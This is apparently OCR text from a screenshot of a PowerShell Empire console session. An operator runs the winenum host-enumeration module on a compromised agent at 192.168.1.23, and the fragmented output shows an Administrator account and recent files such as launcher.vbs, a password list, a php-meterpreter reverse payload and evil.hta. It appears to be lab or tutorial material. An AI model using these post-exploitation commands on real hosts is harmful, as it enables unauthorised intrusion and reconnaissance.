 (Empire: PDGNXFEK) > usemodule situational_awareness/host/winenum
(Empire: powershell/situational_awareness/host/winenum) > run
[*] Tasked PDGNXFEK to run TASK_CMD_JOB
[*] Agent PDGNXFEK tasked with task ID 12
[*] Tasked agent PDGNXFEK to run module powershell/situational_awareness/host/winenum
(Empire: powershell/situational_awareness/host/winenum) > [*] Agent PDGNXFEK returned results.
Job started: GEVRFN
[*] Valid results returned by 192.168.1.23
[*] Agent PDGNXFEK returned results.
UserName: Administrator
-------------------------------------
AD Group Memberships
-------------------------------------
-------------------------------------
Password Last changed
-------------------------------------
-------------------------------------
Last 5 files opened
1.txt
launcher.
vbs
launcher.bat
IIS.txt
php
php
top1000_
passwords.
txt
ssocks-
0.0.14
php-
meterpreter
-staged-re...
example40
0.hash
sshd_config
evil.hta
系统安全运维